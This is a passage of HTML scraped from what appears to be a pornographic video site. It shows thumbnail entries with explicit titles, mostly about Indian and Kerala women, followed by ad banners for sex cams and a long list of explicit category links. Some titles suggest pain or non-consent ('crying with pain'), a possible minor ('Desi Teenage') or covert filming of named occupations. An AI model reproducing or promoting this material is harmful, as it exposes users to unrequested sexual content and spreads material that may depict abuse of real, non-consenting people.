                                <p><i class="fa fa-play"></i> desi indain Red Saree Aunty undressed</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856898272277901/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751f82ab58d" src="/thumbs/901/1892856898272277901_0.jpg" alt="Car fun with desi maid" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 117889</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 25.08.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> Car fun with desi maid</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636814077399/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10118c8dd7" src="/thumbs/399/3824942636814077399_0.jpg" alt="Indian nurse showing her asset to duty doctor - XVIDEOS com" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 135750</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.06.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian nurse showing her asset to duty doctor - XVIDEOS com</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852735219529111/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9f9477597" src="/thumbs/111/2705852735219529111_0.jpg" alt="Very nice indein sexy bhabhi list 1" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 13800</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Very nice indein sexy bhabhi list 1</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733215186781/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb981cf9f5d" src="/thumbs/781/2705852733215186781_0.jpg" alt="Mallu Ammayi (Clear Mallu Audio) POV" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 73213</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mallu Ammayi (Clear Mallu Audio) POV</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/966395815933714448/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d6953dfd9272010" src="/thumbs/448/966395815933714448_0.jpg" alt="Kerala students" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 139046</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 16:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> Kerala students</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3349758934385032304/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2e7cbc00c735fc70" src="/thumbs/304/3349758934385032304_0.jpg" alt="ഉപ്പും മുളകും അമ്മായി കുണ്ണ ചപ്പൽ" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 170253</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> ഉപ്പും മുളകും അമ്മായി കുണ്ണ ചപ്പൽ</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3217443098430445058/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2ca6a77386fa9602" src="/thumbs/58/3217443098430445058_0.jpg" alt="ente soumya oomby marikunnu indian mallu college canteen aunty" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 114745</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> ente soumya oomby marikunnu indian mallu college canteen aunty</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734867931596/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9e45281cc" src="/thumbs/596/2705852734867931596_0.jpg" alt="Desi Aunty Hard fuck" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 215063</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Aunty Hard fuck</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734297012753/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9c24afa11" src="/thumbs/753/2705852734297012753_0.jpg" alt="College girl" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 396695</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> College girl</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856896534108678/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75190905a06" src="/thumbs/678/1892856896534108678_0.jpg" alt="aunty inside car" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 76436</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> aunty inside car</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733701353625/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb99ec9f099" src="/thumbs/625/2705852733701353625_0.jpg" alt="Kerala college girl crying with pain" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 109797</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:37</span>
                                </div>
                                <p><i class="fa fa-play"></i> Kerala college girl crying with pain</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636902676316/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1016d4775c" src="/thumbs/316/3824942636902676316_0.jpg" alt="xvideos.com 9b32333aa6e1e031de07b09d12fbf786" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 279297</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> xvideos.com 9b32333aa6e1e031de07b09d12fbf786</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856895340714694/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751496e9ac6" src="/thumbs/694/1892856895340714694_0.jpg" alt="Sex at Office" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 385717</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.12.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sex at Office</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732848916309/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb96bfac755" src="/thumbs/309/2705852732848916309_0.jpg" alt="Kerala thrissur -my sweet aunty showing big pussy hole" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 122449</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 2.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> Kerala thrissur -my sweet aunty showing big pussy hole</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1663723798533854017/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1716bbfadff95341" src="/thumbs/17/1663723798533854017_0.jpg" alt="Carefree Summer Sex Outdoors - MIRARI" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 179</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.01.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 14:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> Carefree Summer Sex Outdoors - MIRARI</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3517570212837357611/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="30d0eb78c0aa782b" src="/thumbs/611/3517570212837357611_0.jpg" alt="Latika Jha - LJ_005 - Two Chinese Girls & One Desi Teenage for a 3Some Blow Job (Backstage Livecam)" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 103</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Latika Jha - LJ_005 - Two Chinese Girls & One Desi Teenage for a 3Some Blow Job (Backstage Livecam)</p>
                            </a>
                        </div>
                    </div>                    
                                       
  
                </div>
                
                <div class="more">
                    <a href="/en/index/popular/2/" target="_self"><i class="far fa-arrow-alt-circle-right"></i></a>
                </div>

                
               <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class "bar-item-2" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class "bar-item-3" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class "bar-item-4" for show this banner only if user screen width is enough -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
 
                <h2>Categories List</h2>
                
                
                
                <ul class="list-1">
                      
                        
                     <li>
                        <a href="/en/category/65592/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 7834</span>
                            <i class="fa fa-tag"></i> Amateur
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/131128/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2612</span>
                            <i class="fa fa-tag"></i> Anal
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3/Arab/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3550</span>
                            <i class="fa fa-tag"></i> Arab
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/196664/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2876</span>
                            <i class="fa fa-tag"></i> Asian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/262200/Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2058</span>
                            <i class="fa fa-tag"></i> Ass
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/327736/Asslick/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 125</span>
                            <i class="fa fa-tag"></i> Asslick
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3473464/Aunty/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1754</span>
                            <i class="fa fa-tag"></i> Aunty
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/458808/BBW/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1631</span>
                            <i class="fa fa-tag"></i> BBW
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/524344/BDSM/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 237</span>
                            <i class="fa fa-tag"></i> BDSM
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/393272/Babe/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3031</span>
                            <i class="fa fa-tag"></i> Babe
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 826</span>
                            <i class="fa fa-tag"></i> Bangladeshi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235274296/Bengali/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 868</span>
                            <i class="fa fa-tag"></i> Bengali
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2559</span>
                            <i class="fa fa-tag"></i> Bhabhi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/589880/Big Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1735</span>
                            <i class="fa fa-tag"></i> Big Ass
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/655416/Big Cock/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1673</span>
                            <i class="fa fa-tag"></i> Big Cock
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/720952/Big Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3187</span>
                            <i class="fa fa-tag"></i> Big Tits
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/786488/Bisexual/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 227</span>
                            <i class="fa fa-tag"></i> Bisexual
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/852024/Black/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1363</span>
                            <i class="fa fa-tag"></i> Black
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/917560/Blowjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4587</span>
                            <i class="fa fa-tag"></i> Blowjob
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 844</span>
                            <i class="fa fa-tag"></i> Bollywood
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/983096/Boobs/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2193</span>
                            <i class="fa fa-tag"></i> Boobs
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 13</span>
                            <i class="fa fa-tag"></i> Cartoon
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1179704/Casting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 196</span>
                            <i class="fa fa-tag"></i> Casting
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 218</span>
                            <i class="fa fa-tag"></i> Celebrity
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1376312/Close Up/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 223</span>
                            <i class="fa fa-tag"></i> Close Up
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1441848/College/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1633</span>
                            <i class="fa fa-tag"></i> College
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1507384/Compilation/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 262</span>
                            <i class="fa fa-tag"></i> Compilation
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1572920/Creampie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 930</span>
                            <i class="fa fa-tag"></i> Creampie
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 554</span>
                            <i class="fa fa-tag"></i> Cuckold
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1309</span>
                            <i class="fa fa-tag"></i> Cumshot
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 529</span>
                            <i class="fa fa-tag"></i> Deepthroat
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235470904/Delhi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 581</span>
                            <i class="fa fa-tag"></i> Delhi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3342392/Desi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 7878</span>
                            <i class="fa fa-tag"></i> Desi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1900600/Dildo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 755</span>
                            <i class="fa fa-tag"></i> Dildo
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 113</span>
                            <i class="fa fa-tag"></i> Double Penetration
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 307</span>
                            <i class="fa fa-tag"></i> Egypt
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2162744/Erotic/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1086</span>
                            <i class="fa fa-tag"></i> Erotic
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 30</span>
                            <i class="fa fa-tag"></i> Face Sitting
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2490424/Femdom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 121</span>
                            <i class="fa fa-tag"></i> Femdom
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2293816/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 798</span>
                            <i class="fa fa-tag"></i> First Time
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2359352/Fisting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 89</span>
                            <i class="fa fa-tag"></i> Fisting
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2424888/Footjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 107</span>
                            <i class="fa fa-tag"></i> Footjob
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 638</span>
                            <i class="fa fa-tag"></i> Gangbang
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2621496/Glasses/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 54</span>
                            <i class="fa fa-tag"></i> Glasses
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 13</span>
                            <i class="fa fa-tag"></i> Gloryhole
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2752568/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 64</span>
                            <i class="fa fa-tag"></i> Granny
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2818104/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1349</span>
                            <i class="fa fa-tag"></i> Hairy
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2883640/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1660</span>
                            <i class="fa fa-tag"></i> Handjob
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4550</span>
                            <i class="fa fa-tag"></i> Hardcore
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3014712/Hentai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 9</span>
                            <i class="fa fa-tag"></i> Hentai
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3080248/High Heels/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 67</span>
                            <i class="fa fa-tag"></i> High Heels
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1280</span>
                            <i class="fa fa-tag"></i> Hijab
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3211320/Hindi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1759</span>
                            <i class="fa fa-tag"></i> Hindi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3145784/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2999</span>
                            <i class="fa fa-tag"></i> Homemade
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/56/Indian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 23908</span>
                            <i class="fa fa-tag"></i> Indian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3735608/Interracial/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1410</span>
                            <i class="fa fa-tag"></i> Interracial
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 78</span>
                            <i class="fa fa-tag"></i> Iraq
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 860</span>
                            <i class="fa fa-tag"></i> Lesbian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4259896/MILF/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 6115</span>
                            <i class="fa fa-tag"></i> MILF
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3932216/Massage/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1455</span>
                            <i class="fa fa-tag"></i> Massage
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 645</span>
                            <i class="fa fa-tag"></i> Masturbating
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4128824/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3092</span>
                            <i class="fa fa-tag"></i> Mature
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4325432/Mistress/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 93</span>
                            <i class="fa fa-tag"></i> Mistress
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 603</span>
                            <i class="fa fa-tag"></i> Mumbai
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235667512/Nepali/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 189</span>
                            <i class="fa fa-tag"></i> Nepali
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4390968/Nipples/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 384</span>
                            <i class="fa fa-tag"></i> Nipples
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4456504/Office/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 477</span>
                            <i class="fa fa-tag"></i> Office
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4522040/Oiled/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 196</span>
                            <i class="fa fa-tag"></i> Oiled
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 708</span>
                            <i class="fa fa-tag"></i> Outdoor
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4980792/POV/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 765</span>
                            <i class="fa fa-tag"></i> POV
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1307</span>
                            <i class="fa fa-tag"></i> Pakistani
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4718648/Panties/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 220</span>
                            <i class="fa fa-tag"></i> Panties
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 567</span>
                            <i class="fa fa-tag"></i> Pantyhose
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 311</span>
                            <i class="fa fa-tag"></i> Persian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4849720/Pissing/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 264</span>
                            <i class="fa fa-tag"></i> Pissing
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1315</span>
                            <i class="fa fa-tag"></i> Pornstars
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 288</span>
                            <i class="fa fa-tag"></i> Pregnant
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5111864/Public/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 983</span>
                            <i class="fa fa-tag"></i> Public
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 990</span>
